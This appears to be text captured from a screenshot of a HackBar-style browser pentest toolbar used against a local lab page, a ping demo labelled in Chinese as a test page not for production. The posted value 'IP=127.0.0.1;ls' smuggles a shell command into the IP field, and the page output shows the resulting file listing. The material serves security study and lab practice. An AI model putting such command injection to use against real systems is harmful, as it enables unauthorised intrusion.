 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.12.154/ping.php#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
IP=127.0.0.1;ls
网络探测demo
测试页面，不适用于生产环境
请输入域名 提交
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms --- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/
027/0.027/0.027/0.000 ms css hack.php index.php phpinfo.php ping.php waf.php